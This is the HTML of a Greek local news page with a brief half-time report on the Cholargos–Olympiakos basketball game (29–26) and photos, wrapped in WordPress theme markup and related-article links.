                    display: inline-block;
                
                    float: right;
                }.tdi_89_2f2 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-28811">822</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_90_7f7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90_7f7" ><div id="tdi_90_7f7" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoreiageitonia.gr%2Fhmixrono-xolargos-olympiakos-29-26%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%97%CE%BC%CE%AF%CF%87%CF%81%CE%BF%CE%BD%CE%BF%3A+%CE%A7%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CF%8C%CF%82+%CE%9F%CE%BB%CF%85%CE%BC%CF%80%CE%B9%CE%B1%CE%BA%CF%8C%CF%82+29+%E2%80%93+26&url=https%3A%2F%2Fvoreiageitonia.gr%2Fhmixrono-xolargos-olympiakos-29-26%2F&via=%CE%92%CF%8C%CF%81%CE%B5%CE%B9%CE%B1+%CE%93%CE%B5%CE%B9%CF%84%CE%BF%CE%BD%CE%B9%CE%AC">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voreiageitonia.gr/hmixrono-xolargos-olympiakos-29-26/&amp;media=&description=%CE%97%CE%BC%CE%AF%CF%87%CF%81%CE%BF%CE%BD%CE%BF%3A+%CE%A7%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CF%8C%CF%82+%CE%9F%CE%BB%CF%85%CE%BC%CF%80%CE%B9%CE%B1%CE%BA%CF%8C%CF%82+29+%E2%80%93+26">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%97%CE%BC%CE%AF%CF%87%CF%81%CE%BF%CE%BD%CE%BF%3A+%CE%A7%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CF%8C%CF%82+%CE%9F%CE%BB%CF%85%CE%BC%CF%80%CE%B9%CE%B1%CE%BA%CF%8C%CF%82+29+%E2%80%93+26 %0A%0A https://voreiageitonia.gr/hmixrono-xolargos-olympiakos-29-26/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_90_7f7">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_91_312 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91_312" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_91_312{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_91_312{
                    display: none;
                }.tdi_91_312 .td-audio-player{
                    font-size: 12px;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td_block_wrap tdb_single_content tdi_92_b65 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_92_b65" ><div class="tdb-block-inner td-fix-index"><h2><strong><img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-28818" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://boreiageitonia.gr/wp-content/uploads/2019/01/Χολαργός-Ολυμπακός-boreiageitonia20012-2.jpg" alt="" width="1077" height="457" /><noscript><img loading="lazy" class="aligncenter size-full wp-image-28818" src="https://boreiageitonia.gr/wp-content/uploads/2019/01/Χολαργός-Ολυμπακός-boreiageitonia20012-2.jpg" alt="" width="1077" height="457" /></noscript>Ημίχρονο: Χολαργός Ολυμπιακός 29 &#8211; 26</strong></h2>
<p>Με το μεγαλύτερο χρονικό διάστημα του δεύτερου δεκαλέπτου να προηγείται ο <a href="http://boreiageitonia.gr">Χολαργός</a> από την ομάδα του Ολυμπιακού έκλεισε το δεύτερο ημίχρονο.</p>
<p>Η ομάδα του Χολαργού δείχνει σήμερα πως είναι πολύ <a href="http://allimatia.gr">δυνατή</a> σε σχέση με την ομάδα του Ολυμπιακού. Για να δούμε τι θα γίνει στο τέλος όμως του παιχνιδιού &#8230;.</p>
<p>Δείτε φωτογραφίες</p>
<p><img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-28812" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://boreiageitonia.gr/wp-content/uploads/2019/01/Χολαργός-Ολυμπακός-boreiageitonia20012.jpg" alt="" width="1065" height="499" /><noscript><img loading="lazy" class="aligncenter size-full wp-image-28812" src="https://boreiageitonia.gr/wp-content/uploads/2019/01/Χολαργός-Ολυμπακός-boreiageitonia20012.jpg" alt="" width="1065" height="499" /></noscript></p>
<p><img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-28817" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://boreiageitonia.gr/wp-content/uploads/2019/01/Χολαργός-Ολυμπακός-boreiageitonia20012-1.jpg" alt="" width="991" height="503" /><noscript><img loading="lazy" class="aligncenter size-full wp-image-28817" src="https://boreiageitonia.gr/wp-content/uploads/2019/01/Χολαργός-Ολυμπακός-boreiageitonia20012-1.jpg" alt="" width="991" height="503" /></noscript></p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_97_267  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_97_267{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_98_2a6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_2a6" ><div class="tdb-share-classic"><img src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe frameBorder=&quot;0&quot; src=&quot;https://www.facebook.com/plugins/like.php?href=https://voreiageitonia.gr/hmixrono-xolargos-olympiakos-29-26/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21&quot; style=&quot;border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;&quot;&gt;&lt;/iframe&gt;" alt=""><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://voreiageitonia.gr/hmixrono-xolargos-olympiakos-29-26/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="tdi_98_2a6" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoreiageitonia.gr%2Fhmixrono-xolargos-olympiakos-29-26%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%97%CE%BC%CE%AF%CF%87%CF%81%CE%BF%CE%BD%CE%BF%3A+%CE%A7%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CF%8C%CF%82+%CE%9F%CE%BB%CF%85%CE%BC%CF%80%CE%B9%CE%B1%CE%BA%CF%8C%CF%82+29+%E2%80%93+26&url=https%3A%2F%2Fvoreiageitonia.gr%2Fhmixrono-xolargos-olympiakos-29-26%2F&via=%CE%92%CF%8C%CF%81%CE%B5%CE%B9%CE%B1+%CE%93%CE%B5%CE%B9%CF%84%CE%BF%CE%BD%CE%B9%CE%AC">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voreiageitonia.gr/hmixrono-xolargos-olympiakos-29-26/&amp;media=&description=%CE%97%CE%BC%CE%AF%CF%87%CF%81%CE%BF%CE%BD%CE%BF%3A+%CE%A7%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CF%8C%CF%82+%CE%9F%CE%BB%CF%85%CE%BC%CF%80%CE%B9%CE%B1%CE%BA%CF%8C%CF%82+29+%E2%80%93+26">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%97%CE%BC%CE%AF%CF%87%CF%81%CE%BF%CE%BD%CE%BF%3A+%CE%A7%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CF%8C%CF%82+%CE%9F%CE%BB%CF%85%CE%BC%CF%80%CE%B9%CE%B1%CE%BA%CF%8C%CF%82+29+%E2%80%93+26 %0A%0A https://voreiageitonia.gr/hmixrono-xolargos-olympiakos-29-26/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_98_2a6">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_100_659  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_100_659{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_100_659{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_101_725 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_725" >
<style>

/* inline tdc_css att */

.tdi_101_725{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Προηγούμενο άρθρο</span><a href="https://voreiageitonia.gr/prwto-dekalepto-xolargos-olympiakos-9-11/">Πρώτο δεκάλεπτο Χολαργός &#8211; Ολυμπιακός 9-11</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Επόμενο άρθρο</span><a href="https://voreiageitonia.gr/mpasket-me-amaksidio-ston-agwna-xolargou-olympiakou/">Μπάσκετ με αμαξίδιο στον αγώνα Χολαργού &#8211; Ολυμπιακού</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_102_600 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102_600" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_102_600{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_102_600{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_102_600 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_102_600 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_102_600 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_102_600 .tdb-social-item i.td-icon-twitter,
				.tdi_102_600 .tdb-social-item i.td-icon-linkedin,
				.tdi_102_600 .tdb-social-item i.td-icon-pinterest,
				.tdi_102_600 .tdb-social-item i.td-icon-blogger,
				.tdi_102_600 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_102_600 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_102_600 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102_600{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102_600{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_102_600{
                    border: 1px solid #ededed;
                }.tdi_102_600 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_102_600 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://voreiageitonia.gr/author/dimitra/" class="tdb-author-photo"><img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=117&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=234&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-117 photo' height='117' width='117' loading='lazy'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy'/></noscript></a><div class="tdb-author-info"><a href="https://voreiageitonia.gr/author/dimitra/" class="tdb-author-name">Δήμητρα Κούτρα</a><a href=""  class="tdb-author-url"></a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_103_5d6 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_103_5d6" >
<style>
/* custom css */
.tdi_103_5d6 .entry-thumb{
					background-position: center 50%;
				}.tdi_103_5d6 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_103_5d6 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_103_5d6 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_103_5d6 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_103_5d6 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_103_5d6 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_103_5d6 .td-post-vid-time{
					display: block;
				}.tdi_103_5d6 .td-post-category{
					display: inline-block;
				}.tdi_103_5d6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_103_5d6 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_103_5d6 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_103_5d6 .td-read-more{
					display: none;
				}.tdi_103_5d6 .td-post-author-name{
					display: none;
				}.tdi_103_5d6 .td-post-date,
				.tdi_103_5d6 .td-post-author-name span{
					display: none;
				}.tdi_103_5d6 .td-module-comments{
					display: none;
				}.tdi_103_5d6 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_103_5d6 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_103_5d6 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_103_5d6 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_103_5d6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103_5d6 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_103_5d6 .td-module-container:before{
					bottom: -9px;
				}.tdi_103_5d6 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_103_5d6 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_5d6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_5d6 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103_5d6 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_103_5d6 .td-module-container:before{
					bottom: -9px;
				}.tdi_103_5d6 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_103_5d6 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_5d6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_5d6 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_103_5d6 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_103_5d6 .td-module-container{
					flex-direction: row;
				}.tdi_103_5d6 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_103_5d6 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_103_5d6 .td-module-container:before{
					bottom: -13px;
				}.tdi_103_5d6 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_103_5d6 .td-post-author-name{
					display: inline-block;
				}.tdi_103_5d6 .td-post-date,
				.tdi_103_5d6 .td-post-author-name span{
					display: inline-block;
				}.tdi_103_5d6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_5d6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_5d6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_103_5d6 .entry-title{
					margin: 0 0 6px 0;
				
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_103_5d6 = new tdBlock();
block_tdi_103_5d6.id = "tdi_103_5d6";
block_tdi_103_5d6.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":28811,"sample_posts_data":false,"separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_103_5d6","tdc_css_class":"tdi_103_5d6","tdc_css_class_style":"tdi_103_5d6_rand_style"}';
block_tdi_103_5d6.td_column_number = "2";
block_tdi_103_5d6.block_type = "tdb_single_related";
block_tdi_103_5d6.post_count = "3";
block_tdi_103_5d6.found_posts = "933";
block_tdi_103_5d6.header_color = "";
block_tdi_103_5d6.ajax_pagination_infinite_stop = "";
block_tdi_103_5d6.max_num_pages = "311";
tdBlocksArray.push(block_tdi_103_5d6);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_103_5d6 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/festival-papagou-xolargoy-24-8-i-enarksi-tou-va-merous/" rel="bookmark" class="td-image-wrap " title="Φεστιβάλ Παπάγου &#8211; Χολαργού: 24/8 η έναρξη του Β’ μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
